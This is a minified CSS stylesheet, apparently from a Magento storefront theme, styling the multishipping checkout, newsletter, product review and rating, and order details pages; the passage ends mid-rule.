.map-show-info:first-child{margin-top:5px}.product-options-bottom .product-info-price .map-show-info,.product-info-main .product-info-price .map-show-info{display:block}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#000;text-decoration:none}button.map-show-info:hover{color:#000;text-decoration:none}button.map-show-info:active{color:#000;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .table:not(.cart):not(.totals)>thead>tr>th{border:none}.multicheckout .box-content{margin:10px 0}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:0}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#fff}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:0}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{margin-left:8px;border-bottom:2px solid;font-weight:700;text-transform:uppercase}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0;text-transform:uppercase;font-weight:600}.multicheckout:not(.address) .table-wrapper .product-item-name a{font-weight:600}.multicheckout>.actions-toolbar{margin-top:40px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:0}.multicheckout .item-options{margin:0}.multicheckout .item-options dd{margin:0 0 5px 5px}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#fff;font-weight:400;margin-bottom:0;margin-top:0}.multicheckout .box-title span{margin-right:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review{background:#f8f8f8;margin-bottom:25px;padding:35px}.multicheckout .checkout-review .actions-toolbar .action{width:100%}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{display:block;font-weight:800;text-transform:uppercase}.multicheckout .checkout-review .grand.totals .amount{font-size:34px;font-weight:800;letter-spacing:-2px;line-height:1}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.multishipping-checkout-success .multicheckout .action.primary{padding:12px 16px;font-size:14px;line-height:1}.multishipping-checkout-success .multicheckout .shipping-label{display:block}.multishipping-checkout-success .multicheckout .order-id{font-weight:600}.multishipping-checkout-success .multicheckout .shipping-list{background:#f8f8f8;padding:20px}.multishipping-checkout-success .checkout-success-wrapper{max-width:600px}.block_newsletter_wrapper{float:none}.block_newsletter_wrapper .block_newsletter_below{padding:15px 0}.block.newsletter{color:#a8a8a8;background:#1d1d1d;padding:30px;margin-bottom:20px;float:none}.block.newsletter .form.subscribe{display:flex;width:100%;flex-wrap:wrap}.block.newsletter .form.subscribe .field-recaptcha{flex-basis:100%;display:flex;justify-content:flex-end;margin-top:10px;max-width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field.newsletter{width:100%;flex:1}.block.newsletter .field.newsletter .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field.newsletter .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:38px;color:var(--a2-search-placeholder,#c2c2c2);content:'\63';font-family:'athlete2';margin:0 12px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field.newsletter .control:before{position:absolute}.block.newsletter input{padding-left:46px;border:none;background:#fff}.block.newsletter input:hover,.block.newsletter input:focus{border:none}.block.newsletter .title{margin-top:-4px;margin-bottom:15px;color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0;margin-bottom:2rem;letter-spacing:-.03em;text-transform:uppercase;color:#fff}.block.newsletter .label{font-family:var(--a2-font-content);margin-bottom:10px;display:block}.block.newsletter .action.primary{padding-top:0;padding-bottom:0;height:38px}.block.newsletter.inputs-style--underlined .newsletter .control:before{margin-left:0;margin-top:-1px;color:#fff}.block.newsletter.inputs-style--underlined input{border:none;border-bottom:2px solid #fff;background-color:transparent;padding:0 0 0 32px;transition:all .4s;border-radius:0;color:#fff}.block.newsletter.inputs-style--underlined input:focus,.block.newsletter.inputs-style--underlined input:hover{border-bottom:2px solid #fff}.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder{color:#fff}.block.newsletter.inputs-style--underlined input::placeholder{color:#fff}.block.newsletter.inputs-style--underlined input:-ms-input-placeholder{color:#fff}.block.newsletter.inputs-style--underlined input::-ms-input-placeholder{color:#fff}.footer.content .block.newsletter.newsletter-style--big{padding:40px}.footer.content .block.newsletter.newsletter-style--big .action.primary{padding:0 26px;height:46px;font-size:16px}.footer.content .block.newsletter.newsletter-style--big .title{font-size:36px}.footer.content .block.newsletter.newsletter-style--big .control input{height:46px}.footer.content .block.newsletter.newsletter-style--big .control:before{line-height:46px}.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input{border-width:3px}.footer-newsletter-wide .footer.content .block.newsletter{min-height:160px;padding:40px 0;margin-bottom:40px;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;align-items:center}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding:60px 0}.footer-newsletter-wide .footer.content .block.newsletter>*{position:relative}.footer-newsletter-wide .footer.content .block.newsletter .content,.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info{flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;position:relative;width:100%;padding-right:15px;padding-left:15px}.footer-newsletter-wide .footer.content .block.newsletter:before{content:'';position:absolute;left:-200%;right:-200%;top:0;bottom:0;display:block;background-color:inherit}.footer-newsletter-center .footer.content .block.newsletter{flex-direction:column;max-width:590px;margin-left:auto;margin-right:auto}.footer-newsletter-center .footer.content .block.newsletter .block_newsletter_info{text-align:center}.footer-newsletter-center .footer.content .block.newsletter .form.subscribe{margin-top:15px}.ox-reviews-mini-drop{position:fixed;z-index:10;background:var(--a2-dd-bg);box-shadow:var(--a2-dd-shadow);opacity:0;visibility:hidden;padding:30px;transition:.2s;transition-property:opacity,visibility;top:0;left:-9999px;pointer-events:none}.ox-reviews-mini-drop.active{opacity:1;visibility:visible;pointer-events:all}.ox-reviews-mini .number-of-ratings .rating-item{padding-top:2px;padding-bottom:2px}.ox-reviews-mini .number-of-ratings .rating-number .count:after{content:'\62';position:relative;-webkit-font-smoothing:antialiased;font-size:11px;font-family:'athlete2';font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;display:inline-block;margin-left:4px;color:var(--a2-main-color)}.ox-reviews-mini .number-of-ratings .rating-number .label{display:none}.ox-reviews-mini .button{width:100%}.ox-reviews-mini .number-of-ratings+.reviews-actions{margin-top:16px}.product-info-main .product-reviews-summary .rating-summary{padding:2px 7px;background:#000}.extended-review-summary-wrapper{align-items:center;margin-top:30px;display:flex}.extended-review-summary-wrapper>.review-ratings{display:inline-block;margin-right:50px}.extended-review-summary-wrapper .number-of-ratings{display:inline-block;margin-right:50px}.number-of-ratings .rating-item{font-weight:800;text-transform:uppercase;font-size:13px;padding-bottom:4px;padding-top:4px}.number-of-ratings .rating-number{margin-right:10px}.number-of-ratings .rating-percent{display:inline-block}.number-of-ratings .rating-result{display:inline-block;vertical-align:middle;position:relative;width:120px;margin-right:10px}.number-of-ratings .rating-result:before{position:relative;z-index:1;background:var(--a2-rating);height:3px;width:100%;content:'';display:block;position:absolute}.number-of-ratings .rating-result span{display:block;overflow:hidden}.number-of-ratings .rating-result span:before{position:relative;z-index:2;background:var(--a2-rating-a);height:3px;content:'';display:block}.extended-review-button{display:inline-block}.product.data.items .review-fields-wrapper{padding:30px 5px 5px;background:0 0}.tabs-style--minimal .product.data.items .fieldset>.review-field-ratings.field:not(.choice),.tabs-style--minimal .product.data.items .review-field-ratings{padding:5px;background:0 0}.extended-review-summary{width:100%;max-width:280px;background:#000;margin-right:50px;display:flex;padding:30px;text-align:center;color:#fff;align-self:stretch;justify-content:center;align-items:center}.extended-review-summary .ratings-value{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:4.8rem;margin-top:0;margin-bottom:2rem;font-family:var(--a2-font),var(--a2-font-base);display:inline-block;font-size:60px;vertical-align:middle;margin-right:15px;margin-bottom:0;line-height:1;color:var(--a2-main-color)}.extended-review-summary .ratings-count{display:inline-block;vertical-align:middle;position:relative}.extended-review-summary .ratings-count .label{font-size:13px;font-weight:700;text-transform:uppercase;display:block;margin-bottom:10px}.extended-review-summary .ratings-count .rating-result:before{position:relative;z-index:1;background:var(--a2-rating-a);height:5px;width:100%;content:'';display:block;position:absolute}.extended-review-summary .ratings-count .rating-result span{display:block;overflow:hidden}.extended-review-summary .ratings-count .rating-result span:before{position:relative;z-index:2;background:var(--a2-rating-a);height:5px;content:'';display:block}.extended-review-summary .ratings-count .rating-result span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-content{font-family:var(--a2-font-content)}.review-content-left{display:inline-block;margin-right:35px;max-width:280px;width:100%;vertical-align:top}.review-content-right{display:inline-block;vertical-align:top;max-width:700px;flex:1}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:67px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:var(--a2-rating);font-family:'athlete2';font-size:11px;height:11px;letter-spacing:3px;line-height:11px;content:'\62' '\62' '\62' '\62' '\62';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:var(--a2-rating-a);font-family:'athlete2';font-size:11px;height:11px;letter-spacing:3px;line-height:11px;content:'\62' '\62' '\62' '\62' '\62';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-label{font-weight:800;text-transform:uppercase;padding-bottom:10px;font-size:13px;padding-right:20px}.rating-summary .rating-result{float:right}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.review-list .rating-summary{overflow:hidden;white-space:nowrap}.review-list .rating-summary .rating-result{width:181px;display:inline-block;position:relative;vertical-align:middle}.review-list .rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:var(--a2-rating);font-family:'athlete2';font-size:33px;height:33px;letter-spacing:4px;line-height:33px;content:'\69' '\69' '\69' '\69' '\69';display:block;font-style:normal;font-weight:400;speak:none}.review-list .rating-summary .rating-result>span{display:block;overflow:hidden}.review-list .rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:var(--a2-rating-a);font-family:'athlete2';font-size:33px;height:33px;letter-spacing:4px;line-height:33px;content:'\69' '\69' '\69' '\69' '\69';display:block;font-style:normal;font-weight:400;speak:none}.review-list .rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-list .rating-summary .rating-result{width:161px}.review-list .rating-summary .rating-label{font-weight:800;text-transform:uppercase;padding-bottom:10px;font-size:13px}.review-list .rating-summary .rating-result{float:right}.review-list .rating-summary .rating-result:before,.review-list .rating-summary .rating-result>span:before{font-size:29px;height:20px;line-height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:var(--a2-rating);font-family:'athlete2';font-size:45px;height:45px;letter-spacing:3px;line-height:45px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:var(--a2-rating-a);font-family:'athlete2';font-size:45px;height:45px;letter-spacing:3px;line-height:45px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s)}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s)}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s)}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:var(--a2-vote-s) var(--a2-vote-s)}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:var(--a2-vote-s)}.review-control-vote:before,.review-control-vote label:before{line-height:22px;height:22px}.review-fields-wrapper{padding:40px;background:#f8f8f8}.review-fields-wrapper .field label{font-weight:800;text-transform:uppercase;font-size:13px}.review-fields-wrapper .field .control{margin-bottom:20px}.inputs-style--underlined .review-fields-wrapper .field textarea,.inputs-style--underlined .review-fields-wrapper .field input{border:none;border-bottom:2px solid #c6c6c6;background-color:transparent;padding:0;transition:all .4s;border-radius:0;margin-bottom:5px}.inputs-style--underlined .review-fields-wrapper .field textarea:focus,.inputs-style--underlined .review-fields-wrapper .field input:focus,.inputs-style--underlined .review-fields-wrapper .field textarea:hover,.inputs-style--underlined .review-fields-wrapper .field input:hover{border-color:#000}.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,.inputs-style--underlined .review-fields-wrapper .field input.mage-error{border-color:red}.review-add{clear:both;margin-bottom:50px}.review-add .review-form .actions-toolbar.review-form-actions{margin:0}.review-add .fieldset .review-legend.legend{margin-top:0}#product-review-container{clear:both}.block.add.review{margin-bottom:40px}.block.add.review>.title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0;margin-bottom:2rem}.block.add.review .legend{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;margin:0 0 20px}.block.add.review .field.rating .label,.block.add.review .field.rating .control{display:inline-block}.block.reviews.list>.title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:0 0 22px}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:22px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:0}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.fieldset>.field.review-field-ratings{margin:0;width:100%}.review-field-ratings legend{display:none}.review-field-ratings .review-field-rating{display:block}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:inline-block}.review-field-ratings .review-field-rating .control{width:240px;float:right;min-height:20px}.review-field-ratings .review-field-rating .label{font-weight:700;text-transform:uppercase;padding-bottom:10px;font-size:13px}.review-toolbar{text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form{max-width:500px}.review-form .action.submit.primary{padding:18px 27px}.fieldset .review-legend.legend{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;margin-bottom:20px;font-size:36px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-.02em}.fieldset .review-legend.legend strong{display:none}.fieldset>.review-field-ratings.field:not(.choice),.review-field-ratings{background:#000;color:#fff;padding:var(--a2-vote-padding,40px 40px 30px 40px);position:relative}.fieldset>.review-field-ratings.field:not(.choice)>.control,.review-field-ratings>.control{width:100%;display:inline-block}.review-list{margin-bottom:30px !important}.review-list .block-title strong{font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-size:36px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-.02em}.review-item{border-bottom:1px solid #e3e3e3;margin:0;padding:30px 0;display:flex;flex-flow:row}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{margin-bottom:0;max-width:100%}.review-details{margin-bottom:15px}.review-author{display:inline;font-weight:800;text-transform:uppercase;font-size:13px}.review-author strong{font-weight:800}.review-date{font-size:13px;color:#a2a2a2}.review-title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;font-size:20px;text-transform:uppercase;margin:0 0 20px}@media (min-width:1025px) and (max-width:1160px){.extended-review-summary-wrapper.columns-3 .extended-review-summary,.extended-review-summary-wrapper.columns-4 .extended-review-summary{max-width:260px;margin-right:30px;padding:25px}.extended-review-summary-wrapper.columns-3 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3>.review-ratings,.extended-review-summary-wrapper.columns-4>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,.extended-review-summary-wrapper.columns-4 .rating-summary .rating-label{padding-right:12px}.extended-review-summary-wrapper.columns-3>div:last-child,.extended-review-summary-wrapper.columns-4>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{padding:18px 20px}.review-content-left{max-width:260px;margin-right:30px}}@media (min-width:768px) and (max-width:1024px){.extended-review-summary-wrapper.columns-3 .extended-review-summary{padding:25px;margin-right:30px;max-width:230px}.extended-review-summary-wrapper.columns-3 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label{display:none}.extended-review-summary-wrapper.columns-3>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-4{flex-wrap:wrap}.extended-review-summary-wrapper.columns-4 .extended-review-summary{width:50%;margin-right:0;max-width:50%}.extended-review-summary-wrapper.columns-4 .extended-review-button{order:1;width:50%;align-self:stretch;display:flex}.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{width:100%;flex-grow:1;align-self:stretch;display:flex;justify-content:center;align-items:center}.extended-review-summary-wrapper.columns-4 .number-of-ratings{order:3}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number{margin-right:20px}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent{min-width:80px;text-align:right}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{-webkit-flex-grow:1;flex-grow:1}.extended-review-summary-wrapper.columns-4 .review-ratings{order:4}.extended-review-summary-wrapper.columns-4 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .review-ratings{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin:0;padding:20px}}@media (max-width:767px){.review-form{max-width:100%}.review-item{flex-flow:column}.extended-review-summary-wrapper{flex-wrap:wrap;margin:0;margin-bottom:20px}.extended-review-summary-wrapper .extended-review-summary{max-width:100%;margin-right:0}.extended-review-summary-wrapper .extended-review-button{order:2;margin:0;width:100%}.extended-review-summary-wrapper .extended-review-button .action.primary{width:100%}.extended-review-summary-wrapper .number-of-ratings{order:3}.extended-review-summary-wrapper .number-of-ratings .rating-item{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.extended-review-summary-wrapper .number-of-ratings .rating-number{margin-right:20px}.extended-review-summary-wrapper .number-of-ratings .rating-percent{min-width:60px;text-align:right}.extended-review-summary-wrapper .number-of-ratings .rating-result{-webkit-flex-grow:1;flex-grow:1}.extended-review-summary-wrapper .review-ratings{order:4}.extended-review-summary-wrapper .number-of-ratings,.extended-review-summary-wrapper .review-ratings{width:100%;margin-right:0}.extended-review-summary-wrapper>div{margin-top:30px}.review-content-left{margin-bottom:25px;display:block;margin-right:0;max-width:100%}.product-info-main .review-content-left{margin-bottom:0}}.order-links .item{box-sizing:border-box;float:none;width:100%;margin:0 0 5px;display:block}.order-links .item strong,.order-links .item a{height:50px;line-height:38px;font-size:1.6rem;color:#fff;background:#000;text-decoration:none;letter-spacing:-.03em;overflow:hidden;text-transform:uppercase;position:relative;display:block;z-index:2;padding:6px 20px;border:none;border-bottom:none;font-weight:800}.order-links .item.current strong{background:var(--a2-main-color);color:#000}.account .column.main .order-details-items{margin-bottom:40px}.order-details-items{background:#f8f8f8;margin-bottom:40px;padding:25px}.order-details-items .actions-toolbar>.secondary .action.back{display:none}.order-details-items .actions-toolbar .action{font-weight:700;font-size:14px;text-transform:uppercase;margin-bottom:10px;padding:0;display:inline-block;border-bottom:1px solid}.order-details-items .table:not(.cart):not(.totals)>thead>tr>th,.order-details-items .table>thead>tr>th{line-height:1;border-bottom:2px solid;padding:16px;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis}.order-details-items .order-title .action{font-weight:700;font-size:14px;text-transform:uppercase;margin-bottom:10px;padding:0;display:inline-block;border-bottom:1px solid}.order-details-items .table-wrapper{margin:0;overflow-y:auto}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:30px}.order-details-items .table-order-items:not(.cart):not(.totals) tfoot>tr:first-child th,.order-details-items .table-order-items:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:2px solid}.order-details-items .table-order-items.data.table thead{background:0 0}.order-details-items .table-order-items .grand_total{font-size:18px}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px;white-space:nowrap;text-overflow:ellipsis}.order-details-items .table-order-items tbody tr:not(:last-child) td{border-bottom:1px solid #d1d1d1}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0;text-transform:uppercase;font-weight:700;line-height:1.2}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.6rem;font-weight:800;text-transform:uppercase}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:2px solid}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.order-actions-toolbar .action.order{border-bottom:2px 